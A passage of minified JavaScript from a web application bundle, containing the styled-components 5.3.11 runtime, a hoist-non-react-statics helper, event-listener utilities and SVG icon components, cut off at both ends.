scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,u=function(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}(function(e){return c.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)}),d=r(23520),f=r.n(d),h=r(99742);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var m=function(e,t){for(var r=[e[0]],n=0,o=t.length;n<o;n+=1)r.push(t[n],e[n+1]);return r},g=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,n.typeOf)(e)},y=Object.freeze([]),b=Object.freeze({});function v(e){return"function"==typeof e}function w(e){return e.displayName||e.name||"Component"}function x(e){return e&&"string"==typeof e.styledComponentId}var _=void 0!==h&&void 0!==h.env&&(h.env.REACT_APP_SC_ATTR||h.env.SC_ATTR)||"data-styled",C="undefined"!=typeof window&&"HTMLElement"in window,A=!!("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:void 0!==h&&void 0!==h.env&&(void 0!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==h.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&h.env.REACT_APP_SC_DISABLE_SPEEDY:void 0!==h.env.SC_DISABLE_SPEEDY&&""!==h.env.SC_DISABLE_SPEEDY&&"false"!==h.env.SC_DISABLE_SPEEDY&&h.env.SC_DISABLE_SPEEDY)),k={};function j(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var S=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,r=0;r<e;r++)t+=this.groupSizes[r];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var r=this.groupSizes,n=r.length,o=n;e>=o;)(o<<=1)<0&&j(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(r),this.length=o;for(var i=n;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),s=0,l=t.length;s<l;s++)this.tag.insertRule(a,t[s])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],r=this.indexOfGroup(e),n=r+t;this.groupSizes[e]=0;for(var o=r;o<n;o++)this.tag.deleteRule(r)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var r=this.groupSizes[e],n=this.indexOfGroup(e),o=n+r,i=n;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),E=new Map,O=new Map,T=1,z=function(e){if(E.has(e))return E.get(e);for(;O.has(T);)T++;var t=T++;return E.set(e,t),O.set(t,e),t},I=function(e,t){t>=T&&(T=t+1),E.set(e,t),O.set(t,e)},R="style["+_+'][data-styled-version="5.3.11"]',M=RegExp("^"+_+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),P=function(e,t,r){for(var n,o=r.split(","),i=0,a=o.length;i<a;i++)(n=o[i])&&e.registerName(t,n)},L=function(e,t){for(var r=(t.textContent||"").split("/*!sc*/\n"),n=[],o=0,i=r.length;o<i;o++){var a=r[o].trim();if(a){var s=a.match(M);if(s){var l=0|parseInt(s[1],10),c=s[2];0!==l&&(I(c,l),P(e,c,s[3]),e.getTag().insertRules(l,n)),n.length=0}else n.push(a)}}},H=function(){return r.nc},F=function(e){var t=document.head,r=e||t,n=document.createElement("style"),o=function(e){for(var t=e.childNodes,r=t.length;r>=0;r--){var n=t[r];if(n&&1===n.nodeType&&n.hasAttribute(_))return n}}(r),i=void 0!==o?o.nextSibling:null;n.setAttribute(_,"active"),n.setAttribute("data-styled-version","5.3.11");var a=H();return a&&n.setAttribute("nonce",a),r.insertBefore(n,i),n},B=function(){function e(e){var t=this.element=F(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,r=0,n=t.length;r<n;r++){var o=t[r];if(o.ownerNode===e)return o}j(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),D=function(){function e(e){var t=this.element=F(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var r=document.createTextNode(t),n=this.nodes[e];return this.element.insertBefore(r,n||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),N=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),U=C,V={isServer:!C,useCSSOMInjection:!A},$=function(){function e(e,t,r){void 0===e&&(e=b),void 0===t&&(t={}),this.options=p({},V,{},e),this.gs=t,this.names=new Map(r),this.server=!!e.isServer,!this.server&&C&&U&&(U=!1,function(e){for(var t=document.querySelectorAll(R),r=0,n=t.length;r<n;r++){var o=t[r];o&&"active"!==o.getAttribute(_)&&(L(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return z(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,r){return void 0===r&&(r=!0),new e(p({},this.options,{},t),this.gs,r&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){var e,t,r,n;return this.tag||(this.tag=(t=(e=this.options).isServer,r=e.useCSSOMInjection,n=e.target,new S(t?new N(n):r?new B(n):new D(n))))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(z(e),this.names.has(e))this.names.get(e).add(t);else{var r=new Set;r.add(t),this.names.set(e,r)}},t.insertRules=function(e,t,r){this.registerName(e,t),this.getTag().insertRules(z(e),r)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(z(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),r=t.length,n="",o=0;o<r;o++){var i,a=(i=o,O.get(i));if(void 0!==a){var s=e.names.get(a),l=t.getGroup(o);if(s&&l&&s.size){var c=_+".g"+o+'[id="'+a+'"]',u="";void 0!==s&&s.forEach(function(e){e.length>0&&(u+=e+",")}),n+=""+l+c+'{content:"'+u+'"}/*!sc*/\n'}}}return n}(this)},e}(),W=/(a)(d)/gi,q=function(e){return String.fromCharCode(e+(e>25?39:97))};function Y(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=q(t%52)+r;return(q(t%52)+r).replace(W,"$1-$2")}var G=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},X=function(e){return G(5381,e)};function K(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(v(r)&&!x(r))return!1}return!0}var Z=X("5.3.11"),J=function(){function e(e,t,r){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===r||r.isStatic)&&K(e),this.componentId=t,this.baseHash=G(Z,t),this.baseStyle=r,$.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,r){var n=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,r)),this.isStatic&&!r.hash)if(this.staticRulesId&&t.hasNameForId(n,this.staticRulesId))o.push(this.staticRulesId);else{var i=eg(this.rules,e,t,r).join(""),a=Y(G(this.baseHash,i)>>>0);if(!t.hasNameForId(n,a)){var s=r(i,"."+a,void 0,n);t.insertRules(n,a,s)}o.push(a),this.staticRulesId=a}else{for(var l=this.rules.length,c=G(this.baseHash,r.hash),u="",d=0;d<l;d++){var f=this.rules[d];if("string"==typeof f)u+=f;else if(f){var h=eg(f,e,t,r),p=Array.isArray(h)?h.join(""):h;c=G(c,p+d),u+=p}}if(u){var m=Y(c>>>0);if(!t.hasNameForId(n,m)){var g=r(u,"."+m,void 0,n);t.insertRules(n,m,g)}o.push(m)}}return o.join(" ")},e}(),Q=/^\s*\/\/.*$/gm,ee=[":","[",".","#"];function et(e){var t,r,n,o,i=void 0===e?b:e,a=i.options,l=void 0===a?b:a,c=i.plugins,u=void 0===c?y:c,d=new s(l),f=[],h=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(r,n,o,i,a,s,l,c,u,d){switch(r){case 1:if(0===u&&64===n.charCodeAt(0))return e(n+";"),"";break;case 2:if(0===c)return n+"/*|*/";break;case 3:switch(c){case 102:case 112:return e(o[0]+n),"";default:return n+(0===d?"/*|*/":"")}case -2:n.split("/*|*/}").forEach(t)}}}(function(e){f.push(e)}),p=function(e,n,i){return 0===n&&-1!==ee.indexOf(i[r.length])||i.match(o)?e:"."+t};function m(e,i,a,s){void 0===s&&(s="&");var l=e.replace(Q,""),c=i&&a?a+" "+i+" { "+l+" }":l;return t=s,n=RegExp("\\"+(r=i)+"\\b","g"),o=RegExp("(\\"+r+"\\b){2,}"),d(a||!i?"":i,c)}return d.use([].concat(u,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(r)>0&&(o[0]=o[0].replace(n,p))},h,function(e){if(-2===e){var t=f;return f=[],t}}])),m.hash=u.length?u.reduce(function(e,t){return t.name||j(15),G(e,t.name)},5381).toString():"",m}var er=o.createContext(),en=(er.Consumer,o.createContext()),eo=(en.Consumer,new $),ei=et();function ea(){return(0,o.useContext)(er)||eo}function es(){return(0,o.useContext)(en)||ei}function el(e){var t=(0,o.useState)(e.stylisPlugins),r=t[0],n=t[1],i=ea(),s=(0,o.useMemo)(function(){var t=i;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,o.useMemo)(function(){return et({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return(0,o.useEffect)(function(){a()(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),o.createElement(er.Provider,{value:s},o.createElement(en.Provider,{value:l},e.children))}var ec=function(){function e(e,t){var r=this;this.inject=function(e,t){void 0===t&&(t=ei);var n=r.name+t.hash;e.hasNameForId(r.id,n)||e.insertRules(r.id,n,t(r.rules,n,"@keyframes"))},this.toString=function(){return j(12,String(r.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ei),this.name+e.hash},e}(),eu=/([A-Z])/,ed=/([A-Z])/g,ef=/^ms-/,eh=function(e){return"-"+e.toLowerCase()};function ep(e){return eu.test(e)?e.replace(ed,eh).replace(ef,"-ms-"):e}var em=function(e){return null==e||!1===e||""===e};function eg(e,t,r,n){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)""!==(o=eg(e[a],t,r,n))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return em(e)?"":x(e)?"."+e.styledComponentId:v(e)?"function"!=typeof e||e.prototype&&e.prototype.isReactComponent||!t?e:eg(e(t),t,r,n):e instanceof ec?r?(e.inject(r,n),e.getName(n)):e:g(e)?function e(t,r){var n,o=[];for(var i in t)t.hasOwnProperty(i)&&!em(t[i])&&(Array.isArray(t[i])&&t[i].isCss||v(t[i])?o.push(ep(i)+":",t[i],";"):g(t[i])?o.push.apply(o,e(t[i],i)):o.push(ep(i)+": "+(null==(n=t[i])||"boolean"==typeof n||""===n?"":"number"!=typeof n||0===n||i in l||i.startsWith("--")?String(n).trim():n+"px")+";"));return r?[r+" {"].concat(o,["}"]):o}(e):e.toString()}var ey=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function eb(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return v(e)||g(e)?ey(eg(m(y,[e].concat(r)))):0===r.length&&1===e.length&&"string"==typeof e[0]?e:ey(eg(m(e,r)))}var ev=function(e,t,r){return void 0===r&&(r=b),e.theme!==r.theme&&e.theme||t||r.theme},ew=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,ex=/(^-|-$)/g;function e_(e){return e.replace(ew,"-").replace(ex,"")}var eC=function(e){return Y(X(e)>>>0)};function eA(e){return"string"==typeof e}var ek=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},ej=o.createContext();function eS(e){var t=(0,o.useContext)(ej),r=(0,o.useMemo)(function(){var r;return r=e.theme,r?v(r)?r(t):Array.isArray(r)||"object"!=typeof r?j(8):t?p({},t,{},r):r:j(14)},[e.theme,t]);return e.children?o.createElement(ej.Provider,{value:r},e.children):null}ej.Consumer;var eE={},eO=function(e){return function e(t,r,o){if(void 0===o&&(o=b),!(0,n.isValidElementType)(r))return j(1,String(r));var i=function(){return t(r,o,eb.apply(void 0,arguments))};return i.withConfig=function(n){return e(t,r,p({},o,{},n))},i.attrs=function(n){return e(t,r,p({},o,{attrs:Array.prototype.concat(o.attrs,n).filter(Boolean)}))},i}(function e(t,r,n){var i=x(t),a=!eA(t),s=r.attrs,l=void 0===s?y:s,c=r.componentId,d=void 0===c?(A=r.displayName,k=r.parentComponentId,eE[j="string"!=typeof A?"sc":e_(A)]=(eE[j]||0)+1,S=j+"-"+eC("5.3.11"+j+eE[j]),k?k+"-"+S:S):c,h=r.displayName,m=void 0===h?eA(t)?"styled."+t:"Styled("+w(t)+")":h,g=r.displayName&&r.componentId?e_(r.displayName)+"-"+r.componentId:r.componentId||d,_=i&&t.attrs?Array.prototype.concat(t.attrs,l).filter(Boolean):l,C=r.shouldForwardProp;i&&t.shouldForwardProp&&(C=r.shouldForwardProp?function(e,n,o){return t.shouldForwardProp(e,n,o)&&r.shouldForwardProp(e,n,o)}:t.shouldForwardProp);var A,k,j,S,E,O=new J(n,g,i?t.componentStyle:void 0),T=O.isStatic&&0===l.length,z=function(e,t){return function(e,t,r,n){var i,a,s,l,c,d=e.attrs,f=e.componentStyle,h=e.defaultProps,m=e.foldedComponentIds,g=e.shouldForwardProp,y=e.styledComponentId,w=e.target,x=(i=ev(t,(0,o.useContext)(ej),h)||b,void 0===i&&(i=b),a=p({},t,{theme:i}),s={},d.forEach(function(e){var t,r,n,o=e;for(t in v(o)&&(o=o(a)),o)a[t]=s[t]="className"===t?(r=s[t],n=o[t],r&&n?r+" "+n:r||n):o[t]}),[a,s]),_=x[0],C=x[1],A=(l=ea(),c=es(),n?f.generateAndInjectStyles(b,l,c):f.generateAndInjectStyles(_,l,c)),k=C.$as||t.$as||C.as||t.as||w,j=eA(k),S=C!==t?p({},t,{},C):t,E={};for(var O in S)"$"!==O[0]&&"as"!==O&&("forwardedAs"===O?E.as=S[O]:(g?g(O,u,k):!j||u(O))&&(E[O]=S[O]));return t.style&&C.style!==t.style&&(E.style=p({},t.style,{},C.style)),E.className=Array.prototype.concat(m,y,A!==y?A:null,t.className,C.className).filter(Boolean).join(" "),E.ref=r,(0,o.createElement)(k,E)}(E,e,t,T)};return z.displayName=m,(E=o.forwardRef(z)).attrs=_,E.componentStyle=O,E.displayName=m,E.shouldForwardProp=C,E.foldedComponentIds=i?Array.prototype.concat(t.foldedComponentIds,t.styledComponentId):y,E.styledComponentId=g,E.target=i?t.target:t,E.withComponent=function(t){var o=r.componentId,i=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)t.indexOf(r=i[n])>=0||(o[r]=e[r]);return o}(r,["componentId"]),a=o&&o+"-"+(eA(t)?t:e_(w(t)));return e(t,p({},i,{attrs:_,componentId:a}),n)},Object.defineProperty(E,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=i?function e(t){for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];for(var i=0;i<n.length;i++){var a=n[i];if(ek(a))for(var s in a)"__proto__"!==s&&"constructor"!==s&&"prototype"!==s&&function(t,r,n){var o=t[n];ek(r)&&ek(o)?e(o,r):t[n]=r}(t,a[s],s)}return t}({},t.defaultProps,e):e}}),Object.defineProperty(E,"toString",{value:function(){return"."+E.styledComponentId}}),a&&f()(E,t,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),E},e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){eO[e]=eO(e)});var eT=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=K(e),$.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,r,n){var o=n(eg(this.rules,t,r,n).join(""),""),i=this.componentId+e;r.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,r,n){e>2&&$.registerId(this.componentId+e),this.removeStyles(e,r),this.createStyles(e,t,r,n)},e}();function ez(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=eb.apply(void 0,[e].concat(r)),a="sc-global-"+eC(JSON.stringify(i)),s=new eT(i,a);function l(e){var t=ea(),r=es(),n=(0,o.useContext)(ej),i=(0,o.useRef)(t.allocateGSInstance(a)).current;return t.server&&c(i,e,t,n,r),(0,o.useLayoutEffect)(function(){if(!t.server)return c(i,e,t,n,r),function(){return s.removeStyles(i,t)}},[i,e,t,n,r]),null}function c(e,t,r,n,o){if(s.isStatic)s.renderStyles(e,k,r,o);else{var i=p({},t,{theme:ev(t,n,l.defaultProps)});s.renderStyles(e,i,r,o)}}return o.memo(l)}function eI(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=eb.apply(void 0,[e].concat(r)).join("");return new ec(eC(o),o)}!function(){var e=(function(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var r=H();return"<style "+[r&&'nonce="'+r+'"',_+'="true"','data-styled-version="5.3.11"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?j(2):e._emitSheetCSS()},this.getStyleElement=function(){if(e.sealed)return j(2);var t,r=((t={})[_]="",t["data-styled-version"]="5.3.11",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),n=H();return n&&(r.nonce=n),[o.createElement("style",p({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new $({isServer:!0}),this.sealed=!1}).prototype;e.collectStyles=function(e){return this.sealed?j(2):o.createElement(el,{sheet:this.instance},e)},e.interleaveWithNodeStream=function(e){return j(3)}}();let eR=eO},22358:(e,t,r)=>{"use strict";function n(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.addEventListener&&e.addEventListener.apply(e,t)}function o(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.removeEventListener&&e.removeEventListener.apply(e,t)}r.d(t,{AU:()=>o,Bd:()=>i,on:()=>n});var i=!0},23141:(e,t,r)=>{"use strict";r.d(t,{CC:()=>n,I0:()=>a,jB:()=>o,q2:()=>i});let n=0,o=1,i=2,a=3},23520:(e,t,r)=>{"use strict";var n=r(97225),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function l(e){return n.isMemo(e)?a:s[e.$$typeof]||o}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(p){var o=h(r);o&&o!==p&&e(t,o,n)}var a=u(r);d&&(a=a.concat(d(r)));for(var s=l(t),m=l(r),g=0;g<a.length;++g){var y=a[g];if(!i[y]&&!(n&&n[y])&&!(m&&m[y])&&!(s&&s[y])){var b=f(r,y);try{c(t,y,b)}catch(e){}}}}return t}},24465:(e,t,r)=>{"use strict";r.d(t,{Qv:()=>W,ev:()=>H,G2:()=>N,au:()=>em.a,kd:()=>u,oj:()=>a,oR:()=>g,t3:()=>f,Bn:()=>p,r$:()=>l,W0:()=>A,iG:()=>eo,PX:()=>es,Gd:()=>J,jo:()=>ea,nl:()=>Z,vp:()=>en,CD:()=>er,qR:()=>E,sE:()=>G,kK:()=>w,BF:()=>X,vU:()=>K,ek:()=>b,B5:()=>Y,Ky:()=>I,iA:()=>R,KM:()=>eT,ed:()=>eA,Hi:()=>ej,An:()=>j,Pl:()=>v,DP:()=>z,du:()=>q,_0:()=>T,yp:()=>ei,rd:()=>ef,wo:()=>O,I0:()=>_,R9:()=>C,d$:()=>ex,J3:()=>ev,XT:()=>S,HL:()=>eb,f_:()=>ez,GX:()=>Q,YH:()=>ew,ao:()=>eS,bs:()=>ed,UE:()=>el,Vq:()=>eO,G6:()=>eC,nr:()=>k,k:()=>ee,Lt:()=>x,xU:()=>M,Pt:()=>ec,eB:()=>eu,rn:()=>e_,Bb:()=>eE,C6:()=>et,Hm:()=>ek,iw:()=>eg.i,Ek:()=>V,c4:()=>ey.c,OS:()=>B});var n=r(37876);r(14232);var o=r(21626);o.Ay.svg.withConfig({componentId:"sc-98cd8610-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let i=o.Ay.svg.withConfig({componentId:"sc-fd4560e7-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),a=e=>(0,n.jsxs)(i,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z",fill:"white"}),(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22ZM14.89 16.3C15.28 16.69 15.91 16.69 16.3 16.3C16.68 15.91 16.68 15.27 16.3 14.89L13.41 12L16.3 9.11C16.69 8.72 16.69 8.09 16.3 7.7C15.91 7.31 15.28 7.31 14.89 7.7L12 10.59L9.11 7.7C8.72 7.31 8.09 7.31 7.7 7.7C7.31 8.09 7.31 8.72 7.7 9.11L10.59 12L7.7 14.89C7.31 15.28 7.31 15.91 7.7 16.3C8.09 16.69 8.72 16.69 9.11 16.3L12 13.41L14.89 16.3Z",fill:e.color})]}),s=o.Ay.svg.withConfig({componentId:"sc-cdb7a18c-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),l=e=>(0,n.jsx)(s,{width:e.size||20,color:e.color,viewBox:"0 0 17 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.54148 2.0008C4.54726 1.99352 4.55306 1.98624 4.55888 1.97897C5.43808 0.880994 6.7881 0 8.56247 0C10.3486 0 11.7047 0.892694 12.5835 2.0008C13.4399 3.08072 13.9002 4.43005 13.9002 5.545C13.9002 6.5952 13.5626 7.54355 13.1902 8.248C13.1675 8.29089 13.1781 8.34623 13.2192 8.37718C15.2338 9.89198 16.1723 11.8902 16.4909 13.8157C16.5606 14.2367 16.6007 14.6538 16.6168 15.0617C16.6474 15.8417 16.5897 16.5879 16.4812 17.2632C16.4122 17.6922 16.3222 18.0953 16.2198 18.4636C16.2173 18.4725 16.2148 18.4814 16.2123 18.4903C16.1229 18.8084 16.0243 19.1002 15.9222 19.3597L15.6953 19.9366C15.6802 19.9749 15.6433 20 15.6022 20H1.52275C1.48166 20 1.44474 19.9749 1.4297 19.9366L1.20272 19.3597C1.10061 19.1002 1.00206 18.8085 0.912675 18.4904C0.910173 18.4815 0.907677 18.4725 0.90519 18.4636C0.802476 18.0942 0.712228 17.6897 0.643132 17.2592C0.507653 16.4145 0.451802 15.4589 0.548876 14.4651C0.569869 14.2502 0.598013 14.0335 0.634049 13.8157C0.673878 13.575 0.723392 13.3332 0.783482 13.0913C1.20411 11.3982 2.14296 9.70263 3.90573 8.37718C3.90613 8.37688 3.90652 8.37658 3.90691 8.37628C3.92734 8.36046 3.94001 8.33854 3.94457 8.31523C3.94899 8.29271 3.94583 8.26888 3.93479 8.248C3.56238 7.54355 3.22479 6.5952 3.22479 5.545C3.22479 4.42924 3.68563 3.08004 4.54148 2.0008ZM6.10855 3.2435C5.50946 3.99896 5.22479 4.91701 5.22479 5.545C5.22479 6.17742 5.43306 6.80279 5.70292 7.31328C6.18877 8.23231 5.92771 9.35912 5.10769 9.97571C3.5694 11.1324 2.85624 12.6374 2.60722 14.1422C2.37634 15.5374 2.54955 16.9124 2.83192 17.9278C2.84387 17.9707 2.88307 18 2.92763 18H14.1973C14.2419 18 14.2811 17.9707 14.293 17.9278C14.3097 17.8677 14.326 17.8064 14.3419 17.7439C14.5945 